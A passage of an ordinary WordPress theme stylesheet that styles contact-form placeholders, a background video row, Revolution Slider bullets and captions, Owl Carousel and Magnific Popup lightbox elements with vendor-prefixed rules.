    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input::-moz-placeholder, .wpcf7-form textarea::-moz-placeholder, .wpcf7-form select::-moz-placeholder, .wpcf7-form .login-select::-moz-placeholder, .wpcf7-form .form-control::-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-moz-placeholder, .wpcf7-form textarea:-moz-placeholder, .wpcf7-form select:-moz-placeholder, .wpcf7-form .login-select:-moz-placeholder, .wpcf7-form .form-control:-moz-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input:-ms-input-placeholder, .wpcf7-form textarea:-ms-input-placeholder, .wpcf7-form select:-ms-input-placeholder, .wpcf7-form .login-select:-ms-input-placeholder, .wpcf7-form .form-control:-ms-input-placeholder {
    color: #c4c5c5;
    text-transform: uppercase;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.wpcf7-form input.border-none, .wpcf7-form textarea.border-none, .wpcf7-form select.border-none, .wpcf7-form .login-select.border-none, .wpcf7-form .form-control.border-none {
    border-color: #fff;
}

.wpcf7-form .cms-button {
    width: auto;
    line-height: 22px;
}

.wpcf7-form div.wpcf7-response-output {
    margin: 0 0 30px 0;
}

.contact-info-item-container {
    padding-left: 60px;
    position: relative;
}

.contact-info-item-container .contact-info-icon {
    border: 2px solid #7e8082;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%; /* BACKGROUND GRADIENT */
    color: #7e8082;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    left: 0;
    padding: 12px;
    position: absolute;
    top: 0;
    width: 46px;
}

.contact-info-item-container .contact-info-icon.icon_mail_alt {
    line-height: 14px;
}

.contact-info-item-container .title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 {
    font-size: 20px;
    margin: 0;
}

.title-20 .cms-heading-inner {
    font-size: 20px;
    margin: 0;
}

.intro-text.border-top-bottom .cms-heading-inner {
    border-top: 4px solid #fed918;
    border-bottom: 4px solid #fed918;
    display: inline-block;
    float: right;
    /* Row background video
------------------------------*/
}

.row-bg-video .cms-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    height: 100%;
    overflow: hidden;
    width: 100%;
    z-index: -1;
}

.row-bg-video .cms-bg-video .wp-video {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container {
    height: 100% !important;
    width: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-controls {
    display: none;
    visibility: hidden !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-layers {
    display: none;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement {
    height: 100% !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
    height: auto !important;
    min-width: 100%;
    min-height: 100%;
    max-width: none !important;
}

.row-bg-video .cms-bg-video .wp-video .mejs-container, .row-bg-video .cms-bg-video .wp-video .mejs-embed, .row-bg-video .cms-bg-video .wp-video .mejs-embed body, .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-controls {
    background: transparent !important;
}

@media screen and (max-width: 768px) {
    .row-bg-video .cms-bg-video .wp-video .mejs-container .mejs-inner .mejs-mediaelement video {
        height: 100% !important;
        width: auto;
    }
}

.widget.affix {
    position: fixed !important;
    top: 100px; /* Portfolio */
}

.portfolio-related-wrap { /* Revolution slider */
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-heading-inner {
    color: #414146;
}

.portfolio-related-wrap .owl-custom-heading-wrap .cms-button:hover {
    color: #414146;
}

body .wpb_revslider_element .custom.tp-bullets {
    -webkit-transition: opacity 0.2s ease-out 0s;
    -khtml-transition: opacity 0.2s ease-out 0s;
    -moz-transition: opacity 0.2s ease-out 0s;
    -ms-transition: opacity 0.2s ease-out 0s;
    -o-transition: opacity 0.2s ease-out 0s;
    transition: opacity 0.2s ease-out 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    height: auto;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet {
    width: 234px !important;
    height: 4px !important;
    border: none !important;
    border-radius: 0 !important;
    margin-right: 0 !important;
    color: #fff !important;
    background-color: rgba(255, 255, 255, 0.3);
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:before {
    display: inline-block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 24px;
    line-height: normal;
    position: absolute;
    bottom: 8px;
    left: 0;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet.selected, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:focus, body .wpb_revslider_element .custom.tp-bullets .tp-bullet:hover {
    background-color: #fff;
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(1):before {
    content: '01';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(2):before {
    content: '02';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(3):before {
    content: '03';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(4):before {
    content: '04';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(5):before {
    content: '05';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(6):before {
    content: '06';
}

body .wpb_revslider_element .custom.tp-bullets .tp-bullet:nth-child(7):before {
    content: '07';
}

body .wpb_revslider_element .slider-1-num-bg160 {
    background-color: rgba(254, 217, 24, 0.5);
    min-width: 160px;
    min-height: 160px;
    display: block;
}

body .wpb_revslider_element .slider-1-num-bg160 span {
    display: block;
    position: absolute;
    right: 30px;
    bottom: 30px;
}

body .wpb_revslider_element .slider-1-num {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 48px;
    color: #414146;
}

body .wpb_revslider_element .slider-1-num-thin {
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 110px;
    line-height: 120px;
    color: #fff;
    border-bottom: 4px solid #fff;
}

body .wpb_revslider_element .slider-1-content-container {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    background-color: #fff;
    color: #4b4e53;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-content-container-thin {
    font-family: 'Open Sans', Arial, Helvetica, sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    background-color: none;
    color: #fff;
}

body .wpb_revslider_element .slider-1-num-bg160 {
    min-height: 160px;
    min-width: 160px;
    background: rgba(255, 234, 0, 0.5) !important;
}

body .wpb_revslider_element .slider-1-cap-bg30 {
    background-color: #ffea00;
    color: #4b4e53;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
    padding: 30px;
    min-width: 390px;
}

body .wpb_revslider_element .slider-1-cap-thin {
    background-color: none;
    color: #fff;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    text-transform: uppercase;
}

body .wpb_revslider_element .slider-1-cap-bg30-only {
    background-color: #ffea00;
    color: #414146;
    font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
    font-weight: 300;
    font-size: 48px;
    line-height: 50px;
    padding: 30px;
}

@media screen and (max-width: 767px) {
    body .pt-100-onphone {
        padding-top: 100px !important;
    }

    body .pb-100-onphone {
        padding-bottom: 100px !important;
    }

    body .pb-80-onphone {
        padding-bottom: 80px !important;
    }

    body .pb-70-onphone {
        padding-bottom: 70px !important;
    }

    body .pb-50-onphone {
        padding-bottom: 50px !important;
    }

    body .disp-none-767 {
        display: none !important;
    }

    body .mt-0-inphone {
        margin-top: 0 !important;
    }
}

.revolution-container {
    position: absolute;
    bottom: 0;
    /*------------------------------
	8.1 OWL carousel
------------------------------*//* Owl core
-----------------------------------------------------*/
}

.center {
    text-align: center;
}

.wpb_revslider_element.wpb_content_element {
    margin-bottom: 0;
}

.owl-carousel {
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
    visibility: hidden;
}

.owl-carousel.owl-loaded {
    visibility: visible;
}

.owl-carousel .owl-wrapper {
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -khtml-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 5;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -khtml-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-item {
    float: left;
}

.owl-carousel .owl-item img {
    max-width: 100%;
    width: auto;
    margin: 0 auto;
}

.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled {
    display: none;
}

.owl-carousel .owl-page, .owl-carousel .owl-buttons div {
    cursor: pointer;
}

.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    -webkit-transform: translate3d(0, 0, 0);
    -khtml-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none; /* BACKGROUND GRADIENT */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -khtml-tap-highlight-color: rgba(0, 0, 0, 0);
    -moz-tap-highlight-color: rgba(0, 0, 0, 0);
    -ms-tap-highlight-color: rgba(0, 0, 0, 0);
    -o-tap-highlight-color: rgba(0, 0, 0, 0);
    tap-highlight-color: rgba(0, 0, 0, 0); /* BACKGROUND GRADIENT *//* mouse grab icon */
}

.grabbing {
    cursor: url(grabbing.png) 8 8, move;
    /* Owl custom
-----------------------------------------------------*/
}

.owl-buttons {
    position: static;
}

.owl-carousel {
    overflow: hidden;
}

.owl-carousel .owl-nav {
    display: block;
    text-align: center;
    margin: 15px 0; /* owl-dot */
}

.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: #4b4e53;
    color: #fff;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0 5px;
    display: inline-block;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
}

.owl-carousel .owl-nav .owl-prev:hover, .owl-carousel .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots {
    margin-bottom: 10px;
    z-index: 5;
    width: 100%;
    text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
    display: inline-block;
    cursor: pointer;
}

.owl-carousel .owl-dots .owl-dot span {
    background: #869791;
    border-radius: 20px;
    display: block;
    height: 12px;
    margin: 5px 7px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    width: 12px;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.paging_inside .owl-carousel .owl-dots {
    position: absolute;
    bottom: 5px !important;
    right: 15px;
    margin: 0;
    width: auto;
}

.paging_inside .owl-carousel .owl-dots .owl-dot span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background: none;
    border: 2px solid #fff;
    -webkit-transition: all 0.3s ease;
    -khtml-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.paging_inside .owl-carousel .owl-dots .owl-dot.active span, .paging_inside .owl-carousel .owl-dots .owl-dot:hover span {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    background-color: #fff;
}

@media only screen and (max-width: 992px) {
    /*------------------------------
	8.2 Magnific Popup CSS
------------------------------*/
    .owl-carousel:hover .owl-prev {
        opacity: 1;
        left: -27px;
    }

    .owl-carousel:hover .owl-next {
        opacity: 1;
        right: -27px;
    }
}

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT */
}

.mfp-wrap .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-wrap .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #ccc;
}

.mfp-preloader a:hover {
    color: white;
}

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    -khtml-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none; /* BACKGROUND GRADIENT */
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none; /* BACKGROUND GRADIENT */
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 14px;
    line-height: 18px;
}

.mfp-arrow {
    position: absolute;
    filter: alpha(opacity=65);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
    -webkit-opacity: 0.65;
    -khtml-opacity: 0.65;
    -moz-opacity: 0.65;
    -ms-opacity: 0.65;
    -o-opacity: 0.65;
    opacity: 0.65; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%; /* Main image in popup */
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: black;
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    padding: 40px 0 40px;
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -khtml-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box; /* BACKGROUND GRADIENT *//* The shadow behind the image */
}

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -khtml-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -ms-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -o-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    box-shadow: 0 0 8px rgba(0, 0, 0, .6); /* BACKGROUND GRADIENT *//* BOX SIZING */
    background: #444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 14px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile .mfp-image-holder img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -khtml-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box; /* BACKGROUND GRADIENT */
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    /* Animation
-----------------------------------------------------*//* text-based popup styling */
    .mfp-wrap .mfp-arrow {
        -webkit-transform: scale(0.75);
        -khtml-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }

    .mfp-wrap .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -khtml-transform-origin: 0;
        -moz-transform-origin: 0;
        -ms-transform-origin: 0;
        -o-transform-origin: 0;
        transform-origin: 0; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -khtml-transform-origin: 100%;
        -moz-transform-origin: 100%;
        -ms-transform-origin: 100%;
        -o-transform-origin: 100%;
        transform-origin: 100%; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.white-popup {
    position: relative;
    background: #fff;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
    /*
====== Zoom effect ======
*/
}

.mfp-zoom-in {
    /*
====== Newspaper effect ======
*/
}

.mfp-zoom-in .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.2s ease-in-out;
    -khtml-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(0.8);
    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
